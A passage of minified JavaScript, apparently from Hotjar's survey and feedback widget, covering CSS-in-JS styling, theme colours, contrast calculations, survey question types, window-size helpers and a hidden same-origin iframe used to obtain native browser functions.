h.sheet.hydrate(l),h},Tn={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},Ln=/[A-Z]|^ms/g,Nn=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Fn=function(e){return 45===e.charCodeAt(1)},Dn=function(e){return null!=e&&"boolean"!=typeof e},Un=Oe((function(e){return Fn(e)?e:e.replace(Ln,"-$&").toLowerCase()})),Bn=function(e,n){switch(e){case"animation":case"animationName":if("string"==typeof n)return n.replace(Nn,(function(e,n,t){return Hn={name:n,styles:t,next:Hn},n}))}return 1===Tn[e]||Fn(e)||"number"!=typeof n||0===n?n:n+"px"};function Rn(e,n,t){if(null==t)return"";if(void 0!==t.__emotion_styles)return t;switch(typeof t){case"boolean":return"";case"object":if(1===t.anim)return Hn={name:t.name,styles:t.styles,next:Hn},t.name;if(void 0!==t.styles){var r=t.next;if(void 0!==r)for(;void 0!==r;)Hn={name:r.name,styles:r.styles,next:Hn},r=r.next;return t.styles+";"}return function(e,n,t){var r="";if(Array.isArray(t))for(var o=0;o<t.length;o++)r+=Rn(e,n,t[o])+";";else for(var i in t){var a=t[i];if("object"!=typeof a)null!=n&&void 0!==n[a]?r+=i+"{"+n[a]+"}":Dn(a)&&(r+=Un(i)+":"+Bn(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=n&&void 0!==n[a[0]]){var l=Rn(e,n,a);switch(i){case"animation":case"animationName":r+=Un(i)+":"+l+";";break;default:r+=i+"{"+l+"}"}}else for(var s=0;s<a.length;s++)Dn(a[s])&&(r+=Un(i)+":"+Bn(i,a[s])+";")}return r}(e,n,t);case"function":if(void 0!==e){var o=Hn,i=t(e);return Hn=o,Rn(e,n,i)}}if(null==n)return t;var a=n[t];return void 0!==a?a:t}var Hn,qn=/label:\s*([^\s;\n{]+)\s*(;|$)/g,$n=function(e,n,t){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Hn=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=Rn(t,n,i)):o+=i[0];for(var a=1;a<e.length;a++)o+=Rn(t,n,e[a]),r&&(o+=i[a]);qn.lastIndex=0;for(var l,s="";null!==(l=qn.exec(o));)s+="-"+l[1];var c=function(e){for(var n,t=0,r=0,o=e.length;o>=4;++r,o-=4)n=1540483477*(65535&(n=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(n>>>16)<<16),t=1540483477*(65535&(n^=n>>>24))+(59797*(n>>>16)<<16)^1540483477*(65535&t)+(59797*(t>>>16)<<16);switch(o){case 3:t^=(255&e.charCodeAt(r+2))<<16;case 2:t^=(255&e.charCodeAt(r+1))<<8;case 1:t=1540483477*(65535&(t^=255&e.charCodeAt(r)))+(59797*(t>>>16)<<16)}return(((t=1540483477*(65535&(t^=t>>>13))+(59797*(t>>>16)<<16))^t>>>15)>>>0).toString(36)}(o)+s;return{name:c,styles:o,next:Hn}},Zn=(Object.prototype.hasOwnProperty,T("undefined"!=typeof HTMLElement?En({key:"css"}):null));Zn.Provider;var Wn=function(e){return ue((function(n,t){var r=Y(Zn);return e(n,r,t)}))},Gn=T({}),Vn=function(e,n,t){!function(e,n,t){var r=e.key+"-"+n.name;!1===t&&void 0===e.registered[r]&&(e.registered[r]=n.styles)}(e,n,t);var r=e.key+"-"+n.name;if(void 0===e.inserted[n.name]){var o=n;do{e.insert(n===o?"."+r:"",o,e.sheet,!0),o=o.next}while(void 0!==o)}},Xn=ze,Jn=function(e){return"theme"!==e},Kn=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?Xn:Jn},Yn=function(e,n,t){var r;if(n){var o=n.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(n){return e.__emotion_forwardProp(n)&&o(n)}:o}return"function"!=typeof r&&t&&(r=e.__emotion_forwardProp),r},Qn=function e(n,t){var r,o,i=n.__emotion_real===n,a=i&&n.__emotion_base||n;void 0!==t&&(r=t.label,o=t.target);var l=Yn(n,t,i),s=l||Kn(a),c=!s("as");return function(){var u=arguments,d=i&&void 0!==n.__emotion_styles?n.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{d.push(u[0][0]);for(var f=u.length,h=1;h<f;h++)d.push(u[h],u[0][h])}var m=Wn((function(e,n,t){var r,i,u,f,h=c&&e.as||a,m="",_=[],v=e;if(null==e.theme){for(var y in v={},e)v[y]=e[y];v.theme=Y(Gn)}"string"==typeof e.className?(r=n.registered,i=_,u=e.className,f="",u.split(" ").forEach((function(e){void 0!==r[e]?i.push(r[e]+";"):f+=e+" "})),m=f):null!=e.className&&(m=e.className+" ");var b=$n(d.concat(_),n.registered,v);Vn(n,b,"string"==typeof h),m+=n.key+"-"+b.name,void 0!==o&&(m+=" "+o);var g=c&&void 0===l?Kn(h):s,w={};for(var x in e)c&&"as"===x||g(x)&&(w[x]=e[x]);return w.className=m,w.ref=t,p(h,w)}));return m.displayName=void 0!==r?r:"Styled("+("string"==typeof a?a:a.displayName||a.name||"Component")+")",m.defaultProps=n.defaultProps,m.__emotion_real=m,m.__emotion_base=a,m.__emotion_styles=d,m.__emotion_forwardProp=l,Object.defineProperty(m,"toString",{value:function(){return"."+o}}),m.withComponent=function(n,r){return e(n,Pe({},t,r,{shouldForwardProp:Yn(m,r,!0)})).apply(void 0,d)},m}}.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){Qn[e]=Qn(e)}));var et=Qn;function nt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return tt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?tt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function tt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var rt="Roboto",ot={s:"".concat(4,"px"),m:"".concat(8,"px"),l:"".concat(12,"px")},it={x0:"".concat(4,"px"),x0pt5:"".concat(4,"px"),x1:"".concat(8,"px"),x1pt5:"".concat(12,"px"),x2:"".concat(16,"px"),x2pt5:"".concat(20,"px"),x3:"".concat(24,"px"),x3pt5:"".concat(28,"px"),x4:"".concat(32,"px"),x4pt5:"".concat(36,"px"),x5:"".concat(40,"px"),x5pt5:"".concat(44,"px"),x6:"".concat(48,"px"),x6pt5:"".concat(52,"px"),x7:"".concat(56,"px"),x7pt5:"".concat(60,"px"),x8:"".concat(64,"px"),x8pt5:"".concat(68,"px")},at=function(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:rt,", Arial, sans-serif")},lt=function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return tt(n,4<r?4:r)}return e(n,4)}(nt,e),t=n[0],r=n[1],o=n[2],i=n[3];return"\n        font-family: ".concat(at(void 0===i?rt:i)," !important;\n        font-size: ").concat(t,"px !important;\n        font-weight: ").concat(r," !important;\n        line-height: ").concat(o,"px;\n    ")},st={animation:{default:"all 0.3s ease-in-out",property:function(e){return"".concat(e," 0.3s ease-in-out")}},maxIndex:2147483647,radius:ot,shadow:{mobile:"0px 1px 3px 0px rgba(0, 0, 0, 0.10);",desktop:"0px -5px 40px 0px rgba(0, 0, 0, 0.05)",modal:"0px -5px 40px 0px rgba(0, 0, 0, 0.10)"},spacer:it,colors:{ui_background:"#FFFFFF",option_border:"rgba(50, 79, 190, 0.15)",focus_outline:"rgba(89, 117, 203)",overlay:"rgba(26, 25, 25, 0.7)",neutral_300:"#E0E2E8",neutral_600:"#838696",neutral_700:"#696464",primary_cta:"#324FBE",primary_cta_alt:"#1C3286",bg_active:"#EBEEF9",ui_disabled:"#F1F2F6",focus_border:"#5b72cb",focus:"#5069C8",error:"#a72a2a",modal_overlay:"rgba(7, 12, 28, 0.9)"},text:{body2:lt([14,400,20,rt]),subtitle1:lt([16,500,24,rt]),subtitle2:lt([14,500,20,rt]),link:lt([14,400,16,rt]),fontFamily:function(e){return"font-family: ".concat(at(e)," !important;")}},breakpoint:{desktop:"@media screen and (min-width: 650px)",mobile:"@media screen and (max-width: 649px)",previewMobile:"@media screen and (max-width: 320px)"},getFontFamily:at,printNoDisplay:"@media print {\n    display: none !important;\n}"},ct=T(null),ut=function(e){var n=e.theme,t=e.children;return p(ct.Provider,{value:n},t)},dt=function(){var e=Y(ct);if(null===e)throw new Error("theme: useTheme used outside of the ThemeContext or context not set");return e},pt=650;function ft(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?hj.hq(window).width()<319:hj.hq(window).width()<=650}var ht=function(e,n){var t=hj.isPreview&&"desktop"===e;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:pt;return window.document.documentElement.clientWidth<n}(n)&&!t},mt={},_t={remove:hj.tryCatch((function(e){var n="survey_".concat(e);"function"==typeof mt[n]&&window.removeEventListener("resize",mt[n])}),"hj.resizeHandlers.setHandler"),add:hj.tryCatch((function(e,n){var t="survey_".concat(n);_t.remove(n),mt[t]=e,window.addEventListener("resize",e)}),"hj.resizeHandlers.setHandler")};function vt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return yt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?yt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function yt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var bt=function(){return{width:window.innerWidth,height:window.innerHeight}},gt=function(e){return e.SINGLE_OPEN_ENDED_MULTI_LINE="single-open-ended-multiple-line",e.SINGLE_OPEN_ENDED_SINGLE_LINE="single-open-ended-single-line",e.EMAIL="email",e.SINGLE_CLOSE_ENDED="single-close-ended",e.MULTIPLE_CLOSE_ENDED="multiple-close-ended",e.YES_NO="yes-no",e.RATING_5="rating-scale-5",e.RATING_7="rating-scale-7",e.NPS="net-promoter-score",e.TITLE_AND_DESCRIPTION="title-and-description",e.REACTION="reaction",e}({}),wt=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),xt=function(e){var n=e.displayType===wt.EXTERNAL,t=e.displayType===wt.FULL_SCREEN,r=e.displayType===wt.POPOVER,o=e.displayType===wt.BUTTON,i=e.displayType===wt.FULL_SCREEN,a=e.displayType===wt.INLINE_EMBEDDED,l=r||o;return{isExternal:n,isFullScreen:i,isModal:t,isPopover:r,isButton:o,isPopoverOrButton:l,isEmbedded:!l&&!a,isInline:a,isBubble:e.displayType===wt.BUBBLE,isMobilePopover:e.displayType===wt.MOBILE_POPOVER}};const kt=(e,n=127.5)=>{const[t,r,o]=(e=>e.match(/^rgb/)?function(e){const n=e.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/),[,t,r,o]=n;return[Number(t),Number(r),Number(o)]}(e):function(e){const n=+`0x${e.slice(1).replace(e.length<5&&/./g,"$&$&")}`;return[n>>16&255,n>>8&255,255&n]}(e))(e);return Math.sqrt(t*t*.299+r*r*.587+o*o*.114)>n};var jt,St,Ct,Mt;function Pt(){return Pt=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pt.apply(this,arguments)}function Ot(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return zt(n,void 0!==t&&t<r?t:r)}return e(n,t)}function At(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return zt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?zt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function zt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var It="#FFFFFF",Et="#202641";function Tt(e,n,t){t/=100;var r=n*Math.min(t,1-t)/100,o=function(n){var o=(n+e/30)%12,i=t-r*Math.max(Math.min(o-3,9-o,1),-1),a=Math.round(255*i).toString(16);return 1===a.length?"0"+a:a};return"#".concat(o(0)).concat(o(8)).concat(o(4))}function Lt(e){var n=0,t=0,r=0;4===e.length?(n=Number("0x"+e[1]+e[1]),t=Number("0x"+e[2]+e[2]),r=Number("0x"+e[3]+e[3])):7===e.length&&(n=Number("0x"+e[1]+e[2]),t=Number("0x"+e[3]+e[4]),r=Number("0x"+e[5]+e[6])),n/=255,t/=255,r/=255;var o=Math.min(n,t,r),i=Math.max(n,t,r),a=i-o,l=0,s=0;return l=0===a?0:i===n?(t-r)/a%6:i===t?(r-n)/a+2:(n-t)/a+4,(l=Math.round(60*l))<0&&(l+=360),s=(i+o)/2,[l,+(100*(0===a?0:a/(1-Math.abs(2*s-1)))).toFixed(1),s=+(100*s).toFixed(1)]}function Nt(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?10:-10;return Tt(t,r,Math.max(0,o+i))}function Ft(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?15:-15;return Tt(t,r,Math.max(0,o+i))}var Dt=((jt={})["#324FBE"]={color:"#324FBE",hoverColor:"#1C3286",textColor:"rgba(255,255,255,0.94)"},jt["#C3F0F7"]={color:"#C3F0F7",hoverColor:"#90D0DA",textColor:"#202641"},jt),Ut=((St={})[It]={disabledColor:"#F1F2F6",disabledTextColor:"rgba(0, 0, 0, 0.43)"},St[Et]={disabledColor:"#0A1238",disabledTextColor:"rgba(255, 255, 255, 0.38)"},St),Bt=((Ct={})[Et]="#54586B",Ct[It]="#E4E6EB",Ct),Rt=((Mt={})[Et]="#0A0F26",Mt[It]="#E0E2E8",Mt),Ht=t(9425),qt=t.n(Ht);function $t(){return $t=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},$t.apply(this,arguments)}function Zt(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Gt(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Wt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Gt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Gt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Vt=.25,Xt={},Jt={0:-99,50:-95,100:-90,200:-75,300:-60,400:-30,500:0,600:10,700:40,800:55,900:70,950:80,990:90,999:99},Kt=function(e){return Object.entries(Jt).reduce((function(n,t){var r,o=Zt(Wt,t,2),i=o[0],a=o[1],l=a<0?e.tint(-1*a).hexString():e.shade(a).hexString();return $t($t({},n),{},((r={})[i]=l,r))}),{})},Yt=function(e){var n=e.replace("#","");return 3==n.length&&(n=n[0]+n[0]+n[1]+n[1]+n[2]+n[2]),"#"+n.padEnd(6,"0")};function Qt(e){var n=e;6!==n.replace("#","").length&&(n=Yt(e));var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(n);return t?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:null}function er(e){var n=e/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}function nr(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];return.2126*er(t)+.7152*er(r)+.072*er(o)}function tr(e,n){return e>n?(e+.05)/(n+.05):(n+.05)/(e+.05)}function rr(e){var n=Qt(e),t=n?function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];t/=255,r/=255,o/=255;var i=Math.max(t,r,o),a=i-Math.min(t,r,o),l=a?i===t?(r-o)/a:i===r?2+(o-t)/a:4+(t-r)/a:0;return[60*l<0?60*l+360:60*l,100*(a?i<=.5?a/(2*i-a):a/(2-(2*i-a)):0),100*(2*i-a)/2]}(n):[0,0,0];t[1]=t[1]?Vt*t[1]:0;var r=new(qt())(e),o=new(qt())(function(e){var n=Zt(Wt,e,3);return"#"+((n[0]<<16)+(n[1]<<8)+n[2]).toString(16).padStart(6,"0")}(function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];o/=100;var i=function(e){return(e+t/30)%12},a=(r/=100)*Math.min(o,1-o),l=function(e){return o-a*Math.max(-1,Math.min(i(e)-3,Math.min(9-i(e),1)))};return[Math.round(255*l(0)),Math.round(255*l(8)),Math.round(255*l(4))]}(t)));return Xt["colors-".concat(e)]=Xt["colors-".concat(e)]||Kt(r),Xt["greys-".concat(e)]=Xt["greys-".concat(e)]||Kt(o),{colors:Xt["colors-".concat(e)],greys:Xt["greys-".concat(e)]}}var or,ir={};function ar(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:3,o=function(e,n,t,r){return"".concat(e).concat(n[t]).concat(r.toString())}(e,n,t,r);if(ir[o])return ir[o];var i=nr(Qt(e)),a=n[t],l=nr(Qt(a)),s=tr(i,l),c=i>l;if(s>=r)return a;for(var u=a,d=Jt[t];d<100&d>-100;c?d+=5:d-=5){var p=new(qt())(n[500]);if((s=tr(i,nr((u=d<0?p.tint(-1*d):p.shade(d)).rgb)))>=r)break}return ir[o]=u.hexString(),u.hexString()}function lr(e){var n=X(null);return V((function(){if(n.current){var t,r,o,i,a,l,s,c,u,d,p,f=e.buttonColor||e.accentColor||e.button,h=rr(f),m=e.secondaryTextColor||e.footerTextColor,_=e.backgroundColor||e.background||e.primaryColor,v=function(e){var n=e.toUpperCase();return Bt[n]||Nt(n)}(_),y=function(e){return Rt[e]||Nt(e)}(_),b=function(e,n){var t=kt(e),r=function(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o>15?-5:5;return Tt(t,Math.max(.75*r,0),Math.max(0,o+i))}(n),o=Pt(Pt({color:e,textColor:t?"#000":"#FFF",hoverColor:Nt(e),disabledColor:r,disabledTextColor:kt(r)?"rgba(0,0,0,0.43)":"rgba(255, 255, 255, 0.38)",activeColor:Ft(e)},Dt[e.toUpperCase()]),Ut[n.toUpperCase()]);return Pt({},o)}(f,_);n.current.style.setProperty("--hjFeedbackAccentColor",null!==(t=b.color)&&void 0!==t?t:""),n.current.style.setProperty("--hjFeedbackAccentHoverColor",null!==(r=b.hoverColor)&&void 0!==r?r:""),n.current.style.setProperty("--hjFeedbackAccentActiveColor",null!==(o=b.activeColor)&&void 0!==o?o:""),n.current.style.setProperty("--hjFeedbackAccentTextColor",e.accentTextColor||b.textColor),n.current.style.setProperty("--hjFeedbackDisabledAccentColor",b.disabledColor),n.current.style.setProperty("--hjFeedbackDisabledAccentTextColor",b.disabledTextColor),n.current.style.setProperty("--hjFeedbackSecondaryTextColor",null!=m?m:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!=_?_:""),n.current.style.setProperty("--hjFeedbackBackgroundColor",null!==(i=e.backgroundColor)&&void 0!==i?i:""),n.current.style.setProperty("--hjFeedbackDarkGray",null!==(a=e.darkGrey)&&void 0!==a?a:""),n.current.style.setProperty("--hjFeedbackSelectionColor",null!==(l=e.selectionColor)&&void 0!==l?l:""),n.current.style.setProperty("--hjFeedbackSelectionTextColor",null!==(s=e.selectionTextColor)&&void 0!==s?s:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!==(c=e.primaryColor)&&void 0!==c?c:""),n.current.style.setProperty("--hjFeedbackSecondaryColor",null!==(u=e.secondaryColor)&&void 0!==u?u:""),n.current.style.setProperty("--hjFeedbackBorderColor",null!=v?v:""),n.current.style.setProperty("--hjFeedbackOptionButtonBackgroundColor",null!=y?y:""),n.current.style.setProperty("--hjFeedbackInputPlaceholderColor","light"===e.skin?ar(_,h.greys,500,4.5):ar(_,h.greys,300,4.5)),n.current.style.setProperty("--hjFeedbackFontColor",null!==(d=e.fontColor)&&void 0!==d?d:""),n.current.style.setProperty("font-size","clamp(16px, 1rem, 32px)","important"),n.current.style.setProperty("--hjFeedbackPageTextColor",null!==(p=e.pageTextColor)&&void 0!==p?p:"")}}),[e]),{ref:n}}function sr(){return hj.isPreview}var cr=function(e,n,t){return{negative:e,neutral:n,positive:t}},ur=((or={})[gt.NPS]=cr(6,8,10),or[gt.RATING_7]=cr(3,4,7),or[gt.RATING_5]=cr(2,3,5),or[gt.REACTION]=cr(2,3,5),or),dr=function(e,n){var t=function(e){if(!ur[e])throw new Error("Got unexpected question type ".concat(e));return ur[e]}(e);if(n<=t.negative)return 0;if(n<=t.neutral)return 1;if(n<=t.positive)return 2;throw new Error("Got unexpected scale answer: "+n)},pr=hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"common"),fr=hj.tryCatch((function(){var e,n;if(document&&document.documentElement&&document.documentElement.clientWidth)e=document.documentElement.clientWidth,n=document.documentElement.clientHeight;else{var t=pr();e=t.width,n=t.height}return{width:e,height:n}}),"common"),hr=hj.tryCatch((function(e){return e=e||window,{left:hj.hq(e).scrollLeft(),top:hj.hq(e).scrollTop()}}),"common"),mr=(hj.tryCatch((function(){var e=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,e)}),"common"),hj.tryCatch((function(e){var n=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch((function(t){t.preventDefault(),window.scrollTo(n.left,n.top),e&&e()}),"common"))}),"common"),hj.tryCatch((function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")}),"common"),"_hj-widget-container");function _r(e,n){for(var t=e.querySelectorAll(n),r=0;r<t.length;r++){var o=t[r];o&&o.parentElement&&o.parentElement.removeChild(o)}}function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},vr.apply(this,arguments)}var yr=function(e){return(e||"").substr(0,8)},br=function(e,n){var t={questionUuid:yr(e.uuid),answer:n.answerText};return n.comment&&(t.comment=n.comment),t},gr=[gt.NPS,gt.RATING_7,gt.RATING_5,gt.REACTION],wr=function(e){hj.request.grantConsent({response_type:"poll_response",response_uuid:hj.widget.pollsResponsesUUID[e],message:hj.polls.translate("consent")})},xr={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}};function kr(e){return function(e){if(Array.isArray(e))return jr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,n){if(e){if("string"==typeof e)return jr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?jr(e,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Sr,Cr="🐛",Mr=function(e){return function(e){for(var n,t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return(n=console).debug.apply(n,[Cr,e].concat(function(e,n,t){return n&&!Array.isArray(n)&&"number"==typeof n.length?jr(n,n.length):e(n,t)}(kr,r||[])))}("[safeNative] ".concat(e))},Pr=function(e,n){try{if(!Sr){var t=function(){if(document.body){var e=document.createElement("iframe");return e.id="_hjSafeContext_".concat(Math.floor(1e8*Math.random())),e.title="_hjSafeContext",e.tabIndex=-1,e.setAttribute("aria-hidden","true"),e.src="about:blank",e.style.setProperty("display","none","important"),e.style.setProperty("width","1px","important"),e.style.setProperty("height","1px","important"),e.style.setProperty("opacity","0","important"),e.style.setProperty("pointer-events","none","important"),document.body.appendChild(e),e}}();if(!t)return Mr("Unable to access an IFrame context, using default property."),e;Sr=t}var r=("function"==typeof e?e.name:n)||n;return 